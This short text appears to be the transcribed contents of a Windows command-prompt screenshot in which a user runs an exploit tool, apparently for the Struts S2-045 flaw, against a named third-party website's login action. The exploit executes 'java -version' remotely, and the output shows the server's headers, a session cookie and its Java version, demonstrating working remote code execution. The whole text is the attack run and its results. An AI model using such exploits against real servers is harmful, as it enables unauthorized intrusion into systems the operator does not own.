 管理员: C:\Windows\system32\cmd.exe
C:\Users\ev3rs0u1\Desktop>s2_045_exp.exe -url http://www.telewiki.cn/initLogin.a
ction -cmd "java -version"
[*]: cmd => "java -version"
[*]: Date => [Tue, 07 Mar 2017 22:40:33 GMT]
[*]: Connection => [keep-alive]
[*]: Set-Cookie => [JSESSIONID=nXGyY13Kp1T0Jy8L1DyS2QCrDYvZMrv9rTbXfLmsQzDVSTZ
k3bsk!149034845; path=/; HttpOnly]
[*]: X-Powered-By => [Servlet/2.5 JSP/2.1]
[*]: Server => [nginx/1.10.0]
java version "1.6.0_29"
Java(TM) SE Runtime Environment (build 1.6.0_29-b11)
Java HotSpot(TM) Server VM (build 20.4-b02, mixed mode)
C:\Users\ev3rs0u1\Desktop>